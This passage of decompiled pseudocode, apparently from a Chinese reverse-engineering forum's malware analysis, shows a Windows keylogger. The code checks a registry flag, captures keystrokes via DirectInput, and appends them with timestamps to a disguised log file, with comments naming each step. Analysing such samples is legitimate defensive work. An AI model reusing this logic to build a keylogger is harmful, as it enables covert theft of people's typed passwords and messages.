 lstrlenW(String);
if ( fn_regRead(v1, L"key", L"open", v2, String) && !lstrcmpW(String, L"1") )// 通过注册表判断是否开启键盘监听
break;
Sleep(0x3E8u);
}
ModuleHandleW = GetModuleHandleW(0LL);
ConsoleWindow = GetConsoleWindow();
SHGetFolderPathW(0LL, 35, 0LL, 0, &FileName);
lstrcatW(&FileName, L"\\DisplaySessionContainers.log");
hMutex = CreateMutexW(0LL, 0, &FileName);
WaitForSingleObject(hMutex, 0xFFFFFFFF);
v5 = 0;
FileW = CreateFileW(&FileName, 0x40000000u, 2u, 0LL, 4u, 0x80u, 0LL);
FileSize = GetFileSize(FileW, 0LL);
CloseHandle(FileW);
if ( FileSize > 0x3200000 )
DeleteFileW(&FileName);
ReleaseMutex(hMutex);
if ( DirectInput8Create(ModuleHandleW, 0x800u, &riidltf, &ppvOut, 0LL) >= 0
&& (*(*ppvOut + 24LL))(ppvOut, &unk_7FF71DCAE6D8, &qword_7FF71DCD0CE0, 0LL) >= 0
&& (*(*qword_7FF71DCD0CE0 + 88LL))(qword_7FF71DCD0CE0, &unk_7FF71DCAE698) >= 0
&& (*(*qword_7FF71DCD0CE0 + 104LL))(qword_7FF71DCD0CE0, ConsoleWindow, 10LL) >= 0 )
{
v9 = 20;
v10 = 16LL;
v11 = 0;
v12 = 60;
if ( (*(*qword_7FF71DCD0CE0 + 48LL))(qword_7FF71DCD0CE0, 1LL, &v9) >= 0
&& (*(*qword_7FF71DCD0CE0 + 56LL))(qword_7FF71DCD0CE0) >= 0 )
{
dword_7FF71DCD1D10 = GetTickCount();
LOBYTE(v5) = ((GetKeyState(20) + 127) & 0xFF7F) == 0;// 获取键盘数据
dword_7FF71DCD0CD8 = v5;
savekerboard(); // 保存键盘记录
}
}
{
GetLocalTime(&SystemTime);
LODWORD(v30) = SystemTime.wSecond;
LODWORD(v29) = SystemTime.wMinute;
LODWORD(hTemplateFile) = SystemTime.wHour;
LODWORD(dwFlagsAndAttributes) = SystemTime.wDay;
dwCreationDisposition[0] = SystemTime.wMonth;
wsprintfW(
Buffer,
asc_7FF71DCBC700,
&::String,
SystemTime.wYear,
*dwCreationDisposition,
dwFlagsAndAttributes,
hTemplateFile,
v29,
v30);
WaitForSingleObject(hMutex, 0xFFFFFFFF);
v17 = CreateFileW(&FileName, 0x40000000u, 2u, 0LL, 4u, 2u, 0LL);// 保存到本地文件
v18 = v17;
if ( v17 != -1LL )
{
v37 = 0;
SetFilePointer(v17, 0, 0LL, 2u);
v19 = lstrlenW(Buffer);
WriteFile(v18, Buffer, 2 * v19, &v37, 0LL);
CloseHandle(v18);
ReleaseMutex(hMutex);
}
memset(&::String, 0, 0x800uLL);
qword_7FF71DCD1AA0 = qword_7FF71DCD0CF0;
sub_7FF71DC6DE40(&unk_7FF71DCBC770);
}
}
if ( qword_7FF71DCD0CE0 )
{
dword_7FF71DCD0CF8 = 60;
(*(*qword_7FF71DCD0CE0 + 80LL))(qword_7FF71DCD0CE0, 24LL, &unk_7FF71DCD1500, &dword_7FF71DCD0CF8, 0);
}
v35 = 0;
吾爱破解论坛
www.52pojie.cn